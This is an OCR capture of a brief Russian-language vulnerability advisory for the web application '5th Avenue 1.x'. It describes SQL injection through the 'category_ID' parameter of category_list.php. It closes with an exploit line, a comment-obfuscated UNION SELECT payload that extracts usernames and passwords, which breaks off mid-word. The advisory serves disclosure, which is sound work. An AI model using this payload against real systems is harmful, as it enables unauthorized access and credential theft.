
Программа:
5th Avenue 1.x
Уязвимость позволяет удаленному пользователю
выполнить произвольные SQL команды в базе данных
приложения. Уязвимость существует из-за
недостаточной обработки входных данных в параметре
"category_ID" сценарием store_pages/category_list.php.
Удаленный пользователь может с помощью
специально сформированного запроса выполнить
произвольные SQL команды в базе данных
приложения.
Эксплоит:
category_list.php?
category_ID=-1/**/UNION/**/SELECT/*
*/1,username,password,4,5,6,7,8,9,10,11,12,13,14,15/**/F